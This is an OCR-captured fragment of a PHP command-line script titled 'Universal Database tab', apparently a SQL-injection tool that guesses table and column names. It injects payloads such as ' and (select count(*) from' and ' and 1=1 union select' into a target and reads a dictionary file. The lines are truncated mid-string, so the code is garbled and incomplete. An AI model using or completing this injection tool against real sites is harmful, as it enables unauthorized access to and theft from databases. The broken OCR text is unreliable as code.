
<?php
echo "\tUniversal Database tab
echo "\t\tWritten by Mika[EST]
//$keyword="Warning";
$keyword="error";
switch($argc){
case 3:
$u=" and (select count(*) from
$dic=$argv[2];
break;
case 4:
$u=" and 1=1 union select ".im
$dic=$argv[3];
break;
case 5:
if($argv[2]!="-t")
exit("arguments Error");
$u=" and (select count(MIKA_NA
$dic=$argv[4];